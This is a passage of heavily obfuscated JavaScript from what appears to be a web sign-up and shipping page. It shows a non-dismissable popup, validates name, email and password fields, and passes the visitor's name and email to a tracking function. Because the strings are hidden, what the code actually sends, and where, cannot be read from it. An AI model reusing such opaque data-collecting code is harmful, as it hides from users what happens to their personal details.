_0x3ba162+_0x14ec98;},'UbNdW':function(_0x3d68bb,_0xe1c307){return _0x3d68bb+_0xe1c307;},'NtCHp':function(_0xde6a44,_0x255d05){return _0xde6a44+_0x255d05;},'TfJSv':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0x5c2)+_0x5bd398(0x1afd)+_0x5bd398(0x4d0)+_0x5bd398(0x1074)+_0x5bd398(0x1c10)+_0x5bd398(0xb59),'yfEqO':function(_0x29ad1d,_0x26ce72){return _0x29ad1d(_0x26ce72);},'qImTA':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0x1b1c)+_0x5bd398(0x1b0d)+_0x5bd398(0x235)+_0x5bd398(0x11f7)+_0x5bd398(0x19b6)+_0x5bd398(0xb8b)+_0x5bd398(0x1b8b)+_0x5bd398(0x8ff)+_0x5bd398(0x12ba)+_0x5bd398(0x335)+_0x5bd398(0x1cc0)+_0x5bd398(0x9fa)+_0x5bd398(0x1047)+_0x5bd398(0x2a8)+_0x5bd398(0xd7a)+_0x5bd398(0x18bc),'alxIu':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0x1b1c)+_0x5bd398(0x1670)+_0x5bd398(0x235)+_0x5bd398(0xb69)+_0x5bd398(0x19b6)+_0x5bd398(0xb8b)+_0x5bd398(0x15a1)+_0x5bd398(0x8ff)+_0x5bd398(0x12ba)+_0x5bd398(0x335)+_0x5bd398(0x1cc0)+_0x5bd398(0x9fa)+_0x5bd398(0x1047)+_0x5bd398(0x1b40)+_0x5bd398(0x1332),'lKcBh':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0xbfe)+_0x5bd398(0x1802)+_0x5bd398(0xdb2)+_0x5bd398(0x25b)+_0x5bd398(0x37e)+_0x5bd398(0x163d)+_0x5bd398(0x152c)+_0x5bd398(0xbe3)+_0x5bd398(0xb56)+_0x5bd398(0xb3e)+_0x5bd398(0x631)+_0x5bd398(0x19a1)+_0x5bd398(0x1d4a)+_0x5bd398(0x557),'ShTAN':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x3d0)+_0x5bd398(0x1c34)+_0x5bd398(0xb72)+_0x5bd398(0xf3b)+_0x5bd398(0x11be)+_0x5bd398(0x1724)+_0x5bd398(0x1d47)+_0x5bd398(0x16aa)+_0x5bd398(0x782)+_0x5bd398(0xca3)+_0x5bd398(0x3bc)+_0x5bd398(0x1288)+_0x5bd398(0x2bb)+_0x5bd398(0x1529)+_0x5bd398(0x13fb),'ASxEc':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0x13ff)+_0x5bd398(0x835)+_0x5bd398(0x11f2)+_0x5bd398(0x25b)+_0x5bd398(0x29a)+_0x5bd398(0x1257)+_0x5bd398(0x1b66)+_0x5bd398(0x1a66)+_0x5bd398(0x11bd)+_0x5bd398(0x8be)+_0x5bd398(0xa76)+_0x5bd398(0x3e2)+_0x5bd398(0x2ef)+_0x5bd398(0x7da),'AuhgI':_0x5bd398(0x1127)+_0x5bd398(0xfec)+_0x5bd398(0x5a3)+_0x5bd398(0x319)+_0x5bd398(0x1c33)+_0x5bd398(0xfd5)+_0x5bd398(0x1955)+_0x5bd398(0x14a6)+_0x5bd398(0x18e3)+_0x5bd398(0xa79)+_0x5bd398(0x1869)+_0x5bd398(0xd66)+_0x5bd398(0x1285)+_0x5bd398(0x1bd9)+_0x5bd398(0x3bf)+_0x5bd398(0xe52)+_0x5bd398(0x2d9),'uvIEB':function(_0x19c80f,_0x545220){return _0x19c80f+_0x545220;},'UBPcp':_0x5bd398(0x58f)+_0x5bd398(0xc03)+_0x5bd398(0x252)+_0x5bd398(0x10ff)+_0x5bd398(0x969)+'=\x22','WeYFJ':_0x5bd398(0xd5f)+_0x5bd398(0x1325)+_0x5bd398(0x18e5)+_0x5bd398(0x89d)+_0x5bd398(0x5af)+_0x5bd398(0xf56)+_0x5bd398(0x308)+_0x5bd398(0x141a)+_0x5bd398(0x1959),'ULKkc':_0x5bd398(0x32f)+_0x5bd398(0xc7f)+_0x5bd398(0x1c1e)+_0x5bd398(0xda6),'oCRek':_0x5bd398(0xb41)+_0x5bd398(0x115b)+_0x5bd398(0xa67)+_0x5bd398(0x1302)+_0x5bd398(0xf62)+_0x5bd398(0x55d)+_0x5bd398(0x34c)+_0x5bd398(0x195a)+_0x5bd398(0x56f)+_0x5bd398(0x16b5)+_0x5bd398(0xc59)+_0x5bd398(0xf8f)+_0x5bd398(0x11f6)+_0x5bd398(0x1c95)+_0x5bd398(0x1bcc)+_0x5bd398(0xae9)+_0x5bd398(0x1760)+_0x5bd398(0xd67)+_0x5bd398(0x1d5)+_0x5bd398(0x15fb)+_0x5bd398(0xd6c)+_0x5bd398(0x1575)+_0x5bd398(0x1c7e)+_0x5bd398(0x19d7)+_0x5bd398(0x1110)+_0x5bd398(0x1809)+_0x5bd398(0x101f)+_0x5bd398(0x149c)+_0x5bd398(0xc5f)+_0x5bd398(0x1ec)+_0x5bd398(0x1a3a)+_0x5bd398(0xd54)+_0x5bd398(0x852)+'>','ttNmb':function(_0x3062a3,_0x4b4c02){return _0x3062a3+_0x4b4c02;},'nFTJn':function(_0x117be8,_0x214403){return _0x117be8+_0x214403;},'rrCes':function(_0x3306f5,_0x2587a2){return _0x3306f5+_0x2587a2;},'rIQsS':_0x5bd398(0x960)+_0x5bd398(0x19d0)+_0x5bd398(0x1117)+_0x5bd398(0xb76)+_0x5bd398(0x88e),'cGOcE':_0x5bd398(0x638),'FTIya':_0x5bd398(0x2d7)+_0x5bd398(0x704)+_0x5bd398(0x1ad6),'Fubso':_0x5bd398(0xc97)+'v>','TPxFP':_0x5bd398(0x1c1b),'PlrUo':_0x5bd398(0x16c7),'kruhc':_0x5bd398(0xc74),'xBDJz':_0x5bd398(0xc46),'EohWS':_0x5bd398(0x1a9d),'JQzNq':_0x5bd398(0x19aa)+_0x5bd398(0x1638)+_0x5bd398(0xc18),'yMQax':_0x5bd398(0xc72),'BaoTl':_0x5bd398(0x1c90),'YssqP':_0x5bd398(0x1987)+_0x5bd398(0x843),'COSkr':_0x5bd398(0x13ef)+_0x5bd398(0xa37),'QjsKK':_0x5bd398(0xde0),'PlOWp':_0x5bd398(0x1d89),'XCqKl':_0x5bd398(0x180e),'CxLwS':_0x5bd398(0x1391),'pEubt':_0x5bd398(0x5d4)+_0x5bd398(0x132d)+'1','LNGDk':_0x5bd398(0x589)+'ty','BZRka':_0x5bd398(0x66e)+'P','durrj':_0x5bd398(0x13ef)+_0x5bd398(0x728),'DEoJx':_0x5bd398(0x1361),'FxwNj':_0x5bd398(0x18d5)+_0x5bd398(0x17c4),'TpCIi':function(_0x37f91a,_0x3bee5b){return _0x37f91a(_0x3bee5b);},'ZVpIP':_0x5bd398(0x4bd)+_0x5bd398(0x1b5a)};let _0x437575=_0x1ee6d0[_0x5bd398(0xf27)];_0x1ee6d0[_0x5bd398(0x7f3)](windowWidth,0x20c*0xd+-0x2*-0x41+-0x160a)&&(_0x437575=_0x1ee6d0[_0x5bd398(0x1038)],pad=_0x1ee6d0[_0x5bd398(0x1b32)]);_0x1ee6d0[_0x5bd398(0xb35)](windowWidth,-0xc18*0x3+-0x1635*0x1+-0x1447*-0x3)&&(_0x437575=_0x1ee6d0[_0x5bd398(0xf1c)],pad=_0x1ee6d0[_0x5bd398(0x1b32)]);let _0x2842f8=-0x1c99*0x1+0x1f8+-0x79*-0x39,_0x5ca6f2='5';_0x1ee6d0[_0x5bd398(0x1394)](windowWidth,-0x3*-0x607+-0x15*0xf6+0x17b*0x3)&&(_0x2842f8=_0x1ee6d0[_0x5bd398(0xd69)],_0x5ca6f2='-3');let _0x37818f='',_0x1df654=_0x1ee6d0[_0x5bd398(0x19f9)],_0x3f46a2=_0x1ee6d0[_0x5bd398(0x202)];agree=![],_0x37818f+=_0x1ee6d0[_0x5bd398(0x336)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x175c)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x82a)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x104d)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x2e3)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x396)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x3bd)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1517)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1081)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x3bd)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x188a)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x39f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xcd8)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1bdc)](_0x1ee6d0[_0x5bd398(0x1a08)](_0x1ee6d0[_0x5bd398(0x1bdc)](_0x1ee6d0[_0x5bd398(0x1bdc)](_0x1ee6d0[_0x5bd398(0xeb5)],_0x1ee6d0[_0x5bd398(0x1384)](getFlagEmoji,country)),'\x20'),country),_0x1ee6d0[_0x5bd398(0x1cc3)]),_0x37818f+=_0x1ee6d0[_0x5bd398(0x916)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x13ce)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1236)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf69)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1ab2)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x7f9)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1024)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1254)](_0x1ee6d0[_0x5bd398(0x1254)](_0x1ee6d0[_0x5bd398(0xd70)](_0x1ee6d0[_0x5bd398(0xe45)](_0x1ee6d0[_0x5bd398(0xe43)],_0x1ee6d0[_0x5bd398(0x1b93)](getFlagEmoji,country)),'\x20'),country),_0x1ee6d0[_0x5bd398(0x1cc3)]),_0x37818f+=_0x1ee6d0[_0x5bd398(0x1191)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1c32)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1236)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1035)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x13c6)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x3a6)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1169)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1a08)](_0x1ee6d0[_0x5bd398(0x1bdc)](_0x1ee6d0[_0x5bd398(0x1a08)](_0x1ee6d0[_0x5bd398(0x1b82)](_0x1ee6d0[_0x5bd398(0x1054)],_0x2842f8),_0x1ee6d0[_0x5bd398(0x15c1)]),_0x5ca6f2),_0x1ee6d0[_0x5bd398(0x532)]),_0x37818f+=_0x1ee6d0[_0x5bd398(0x1d39)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x991)](_0x1ee6d0[_0x5bd398(0x1944)](_0x1ee6d0[_0x5bd398(0x10c9)](_0x1ee6d0[_0x5bd398(0x10c9)](_0x1ee6d0[_0x5bd398(0x570)],_0x1df654),_0x1ee6d0[_0x5bd398(0x1156)]),_0x3f46a2),_0x1ee6d0[_0x5bd398(0x1740)]),_0x37818f+=_0x1ee6d0[_0x5bd398(0xcae)],Swal[_0x5bd398(0x549)]({'title':_0x1ee6d0[_0x5bd398(0x15bf)],'width':_0x437575,'padding':pad,'html':_0x37818f,'showCloseButton':![],'allowOutsideClick':![],'showCancelButton':!![],'showConfirmButton':!![],'confirmButtonColor':_0x1ee6d0[_0x5bd398(0x284)],'cancelButtonColor':_0x1ee6d0[_0x5bd398(0x15c0)],'confirmButtonText':_0x1ee6d0[_0x5bd398(0x1911)],'cancelButtonText':_0x1ee6d0[_0x5bd398(0x32c)],'reverseButtons':![]})[_0x5bd398(0x15d0)](_0x584101=>{const _0x2eacae=_0x5bd398;_0x584101[_0x2eacae(0x1a8e)]?_0x1ee6d0[_0x2eacae(0x80c)](register,_0x4f4ae3,_0x4ffd81):_0x1ee6d0[_0x2eacae(0x80c)](showShipping,0xb*-0x79+-0x2611+0x2b44,_0x1ee6d0[_0x2eacae(0x1c4b)]);});if(_0x1d58c1){const _0x1ab6e4=_0x1ee6d0[_0x5bd398(0x1276)][_0x5bd398(0x84c)]('|');let _0x51173e=-0x1227+0x175c+0x1*-0x535;while(!![]){switch(_0x1ab6e4[_0x51173e++]){case'0':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x152b)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x1cf3+0x837*0x3+-0x3596];continue;case'1':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x936)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0xa6b+0x25*0xb9+-0x2528];continue;case'2':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x16db)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x86*-0x1+0x51*0x6+-0x154];continue;case'3':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1732)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0xb72+-0x1*-0x1ae6+-0x2653];continue;case'4':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1ba7)])[_0x5bd398(0x1a8e)]=_0x1d58c1[-0x1e57+0x1efb+-0x9d];continue;case'5':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1246)])[_0x5bd398(0x1a8e)]=_0x1d58c1[-0x14c9+-0x20b9+-0x7*-0x7a5];continue;case'6':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1938)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x1905+0x19*-0x7d+-0x71*0x1d];continue;case'7':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1408)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x2a*-0x4f+0x75a*0x1+-0x13*-0x4c];continue;case'8':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0xe65)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x13*0xf9+0xbcd*0x2+-0x17*0x1d4];continue;case'9':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x6c4)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x83f*0x3+-0x39*0x65+0x11b*-0x2];continue;case'10':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1b51)])[_0x5bd398(0x1a8e)]=_0x1d58c1[-0x1*-0x10d7+0xd01*-0x1+-0x3cb];continue;case'11':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0xf80)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x2*0x39f+0xc20+-0x1*0x135a];continue;case'12':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x5eb)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x1247+0x1*0xc89+0xe*-0x233];continue;}break;}}document[_0x5bd398(0x181a)+_0x5bd398(0xff5)+'me'](_0x1ee6d0[_0x5bd398(0x1463)])[-0x65e+-0x298*-0x6+-0x932][_0x5bd398(0xe6a)](0x1a2b+-0x77c+0x1*-0x12af,0x25d3+-0x95*-0x22+-0x399d),_0x1ee6d0[_0x5bd398(0x1f0)](gsAnalytics,_0x1ee6d0[_0x5bd398(0x30a)]);}function register(_0x3ccffa,_0x8a0cb9){const _0x401337=_0x16f844,_0x513884={'FjRzu':function(_0x3692ab,_0x4fc480){return _0x3692ab===_0x4fc480;},'BVDou':_0x401337(0x14ef),'wfriT':function(_0x47106e,_0x4a3ee7){return _0x47106e(_0x4a3ee7);},'FLWNr':function(_0x49a690,_0x3d9431){return _0x49a690+_0x3d9431;},'FbICI':function(_0x98db43,_0x5a723f){return _0x98db43+_0x5a723f;},'OachJ':function(_0x449957,_0x51bd3d,_0x3b9adc){return _0x449957(_0x51bd3d,_0x3b9adc);},'TFQum':_0x401337(0x49d)+_0x401337(0x3b7)+_0x401337(0x1881)+_0x401337(0xa33)+_0x401337(0x1518)+_0x401337(0x6a8)+_0x401337(0x369)+_0x401337(0x1690),'DLKml':function(_0x4c61a6,_0x4b69ef){return _0x4c61a6<_0x4b69ef;},'CPoGw':_0x401337(0x1c90),'jYyfP':function(_0x298ffa,_0x2f36a1){return _0x298ffa<_0x2f36a1;},'MCWNr':_0x401337(0x1d89),'jpdly':_0x401337(0x188e)+_0x401337(0x434)+_0x401337(0xfb2)+_0x401337(0x1533)+_0x401337(0x13c2)+_0x401337(0x19ae),'Nezdh':function(_0x517e33,_0x3cace6){return _0x517e33<_0x3cace6;},'EIYFu':_0x401337(0x13ef)+_0x401337(0x728),'XfHUu':_0x401337(0x1361),'HLhwF':function(_0x4eb2df,_0x2bec06){return _0x4eb2df<_0x2bec06;},'ngJVY':_0x401337(0x1391),'aBWro':function(_0x45ea26,_0xa4fd28){return _0x45ea26<_0xa4fd28;},'zJxRD':_0x401337(0xde0),'iIZcU':function(_0x1410c8,_0xbd0b2c){return _0x1410c8<_0xbd0b2c;},'bQJdQ':_0x401337(0x5d4)+_0x401337(0x132d)+'1','LdZme':_0x401337(0x589)+'ty','FixQn':_0x401337(0x1987)+_0x401337(0x843),'ZdwHC':_0x401337(0x66e)+'P','ggPXd':_0x401337(0x188e)+_0x401337(0x149f)+_0x401337(0x7dc)+_0x401337(0x1d03)+_0x401337(0xd40)+_0x401337(0x1a2a)+_0x401337(0x1b2e),'bXnhv':function(_0x4d0789,_0x16915f){return _0x4d0789!=_0x16915f;},'ywPOO':_0x401337(0xcbe),'omDwF':_0x401337(0x1ab9),'xdPdK':_0x401337(0x7aa)+_0x401337(0xa68)+_0x401337(0xaeb)+_0x401337(0x7b4)+_0x401337(0x696)+_0x401337(0x23b)+_0x401337(0x2ee)+_0x401337(0xdd2)+_0x401337(0x263),'yHnLA':_0x401337(0x7d4)+_0x401337(0x1758)+_0x401337(0x106c)+_0x401337(0x175)+_0x401337(0x1108)+_0x401337(0x1840)+_0x401337(0x662)+_0x401337(0x295)+_0x401337(0x1c55),'XArDh':function(_0x25b2b6,_0x56ed9f){return _0x25b2b6==_0x56ed9f;},'MjHjh':_0x401337(0xc72),'ojDXe':_0x401337(0x188e)+_0x401337(0x872)+_0x401337(0x68f)+_0x401337(0xc22),'DDksN':_0x401337(0x180e),'ONmFQ':_0x401337(0xa6c)+_0x401337(0x1431)+_0x401337(0xb1c)+_0x401337(0x1734)+_0x401337(0x1037)+_0x401337(0x15b1)+_0x401337(0x1cd)+_0x401337(0x1727)+_0x401337(0xbce),'aDLPw':_0x401337(0x132e),'XXbLp':function(_0x484a92,_0x46c463){return _0x484a92+_0x46c463;},'jqSli':function(_0x1a0a26,_0x61cfc4){return _0x1a0a26+_0x61cfc4;},'WbCBD':function(_0x59390c,_0x4c8ac4){return _0x59390c+_0x4c8ac4;},'cCLCn':function(_0x1c4e8b,_0x1cf238){return _0x1c4e8b+_0x1cf238;},'rMgwD':_0x401337(0x1c25),'Zexio':_0x401337(0x11e4)+'\x20','oPkYn':function(_0x50b56d,_0xe144b0){return _0x50b56d+_0xe144b0;},'UUBNz':_0x401337(0xf4f),'GRiiR':function(_0x3ec98c,_0x121c2a){return _0x3ec98c>_0x121c2a;},'WJLbV':_0x401337(0x13ef)+_0x401337(0xa37),'aEKZd':function(_0x26fb57,_0x3b84c9){return _0x26fb57+_0x3b84c9;},'FKits':function(_0x3c5629,_0x5ca303){return _0x3c5629+_0x5ca303;},'TfILw':function(_0xee7218,_0x5671de){return _0xee7218+_0x5671de;},'oTuse':function(_0x81cc67,_0x362b02){return _0x81cc67+_0x362b02;},'IrMWo':_0x401337(0x588),'HKXmP':function(_0x101f10,_0x44e955){return _0x101f10+_0x44e955;},'JseuM':function(_0x586bed,_0x1b92b7){return _0x586bed+_0x1b92b7;},'saaaH':function(_0x11e5ac,_0x5647c3){return _0x11e5ac+_0x5647c3;},'biHsC':function(_0x3957c1,_0x149281){return _0x3957c1+_0x149281;},'eGjxG':function(_0x2d4911,_0x549184){return _0x2d4911+_0x549184;},'NGflx':function(_0x26ea17,_0x53b1af){return _0x26ea17+_0x53b1af;},'wCPrk':function(_0x1d6724,_0x273b7d){return _0x1d6724+_0x273b7d;},'KmyxA':function(_0x18e0e5,_0x27faef){return _0x18e0e5+_0x27faef;},'ysZXL':function(_0x3955db,_0x27d06e){return _0x3955db+_0x27d06e;},'BdtLH':function(_0x5dd7b1,_0x167568){return _0x5dd7b1+_0x167568;},'CpnQi':function(_0x4840c0,_0x5f14d1){return _0x4840c0+_0x5f14d1;},'GGMDk':function(_0x49dc25,_0x125934){return _0x49dc25+_0x125934;},'zOxpX':_0x401337(0x756),'SqopM':_0x401337(0x4ec),'cCKjK':_0x401337(0x169c)+'\x20','nhaKy':_0x401337(0xfdf),'CXqtn':_0x401337(0x638),'bbjAe':_0x401337(0x6ca)+_0x401337(0xb81)+_0x401337(0x105c),'KitVv':_0x401337(0x10e5),'HuhCo':_0x401337(0x1a7f)+_0x401337(0xc3e)+_0x401337(0xc42)+_0x401337(0x129c)+_0x401337(0x1ab7)+_0x401337(0xba4)+_0x401337(0x7c6),'lRAMM':_0x401337(0x1978),'NBdYm':_0x401337(0x1a62)+_0x401337(0x2ac)+_0x401337(0xf12)+'8','fttaz':_0x401337(0x2a6)+'pe','INwql':_0x401337(0x1a62)+_0x401337(0x2ac)+_0x401337(0x1230)+'8','rjmjv':_0x401337(0x15dc)+_0x401337(0xed6),'lEaMr':_0x401337(0x113c)+_0x401337(0x7f4)+_0x401337(0x102a),'tXaXq':function(_0x4e0bb5,_0x9496ea){return _0x4e0bb5(_0x9496ea);},'RXvbZ':_0x401337(0x1c18)+_0x401337(0x1d56)+_0x401337(0x14c8)+_0x401337(0x104f)+_0x401337(0x168e)+_0x401337(0x314),'FtqzT':function(_0x40d79a,_0x98906f,_0x1f8f4c,_0x7a2e02,_0x5505c0,_0x39c026,_0x149628,_0xc8ff7b,_0x188dac,_0x1c5ccb,_0x5963c1,_0x1080c3,_0x237784,_0x49531b){return _0x40d79a(_0x98906f,_0x1f8f4c,_0x7a2e02,_0x5505c0,_0x39c026,_0x149628,_0xc8ff7b,_0x188dac,_0x1c5ccb,_0x5963c1,_0x1080c3,_0x237784,_0x49531b);},'nxiQv':function(_0x5837a4,_0x2bb86c,_0x5de399,_0x134357){return _0x5837a4(_0x2bb86c,_0x5de399,_0x134357);}};let _0x3be818;(_0x513884[_0x401337(0x4e7)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xd4e)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x7*0x1b9+0x3*0x1e7+-0x11c2)||_0x513884[_0x401337(0x1b04)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xc91)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x2*-0x4ed+-0xdc1+0x3e9))&&(_0x3be818=_0x513884[_0x401337(0x156f)]);(_0x513884[_0x401337(0x1946)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x12d4)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x12dd*0x2+0x2b*0xb9+0x155*0x5)||_0x513884[_0x401337(0x4e7)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x166d)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x827*0x4+-0x2ec*-0xd+-0x55e)||_0x513884[_0x401337(0xf72)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xf4d)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x1417+-0x72*0x52+0x106f)||_0x513884[_0x401337(0xb5a)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x15d3)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x2*0x65b+-0xcc8+0x1980)||_0x513884[_0x401337(0xf66)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x500)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x231d+0x224*-0x7+0x6b5*-0x3)||_0x513884[_0x401337(0x4e7)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x5d7)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x1e31+0x7af+0x1684)||_0x513884[_0x401337(0x1946)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1bbc)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x17f*-0xb+0x1fd8+-0x304b)||_0x513884[_0x401337(0x1b04)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe78)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x259b+0x23*-0x1d+-0xb36*0x3))&&(_0x3be818=_0x513884[_0x401337(0x1d7d)]);_0x513884[_0x401337(0x181)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1c9b)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x450)])[_0x401337(0x1a8e)])&&(_0x3be818=_0x513884[_0x401337(0x1634)]);_0x513884[_0x401337(0x4e7)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1c9b)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x20e7+-0x9e*0x3e+0x565)&&(_0x3be818=_0x513884[_0x401337(0xbc4)]);(_0x513884[_0x401337(0x198c)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)][_0x401337(0x839)]('@'),![])||_0x513884[_0x401337(0x198c)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)][_0x401337(0x839)]('.'),![]))&&(_0x3be818=_0x513884[_0x401337(0xb8f)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)]='');_0x513884[_0x401337(0x181)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x537)])[_0x401337(0x1a8e)])&&(_0x3be818=_0x513884[_0x401337(0x1168)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)]='',document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x537)])[_0x401337(0x1a8e)]='');if(!_0x3be818){const _0x3107f1=_0x513884[_0x401337(0x1b95)](_0x513884[_0x401337(0x1b56)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xd4e)])[_0x401337(0x1a8e)],'\x20'),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xc91)])[_0x401337(0x1a8e)]),_0x1fb1bf=document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)];_gs&&_0x513884[_0x401337(0x645)](_gs,_0x513884[_0x401337(0x15ec)],{'email':_0x1fb1bf,'name':_0x3107f1});if(agree){let _0x14847f=_0x513884[_0x401337(0x19fc)](_0x513884[_0x401337(0x1b56)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0xfc3)](_0x513884[_0x401337(0x1bf)](_0x513884[_0x401337(0x6ee)](_0x513884[_0x401337(0x1b56)]('\x20',document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xd4e)])[_0x401337(0x1a8e)]),'\x20'),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xc91)])[_0x401337(0x1a8e)]),'\x0a'),_0x513884[_0x401337(0x1cd1)]),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)]),_0x513884[_0x401337(0xbf8)]),document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1c9b)])[_0x401337(0x1a8e)]),'\x0a');_0x14847f+=_0x513884[_0x401337(0x1bf)](_0x513884[_0x401337(0x1a79)](_0x513884[_0x401337(0xf5a)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[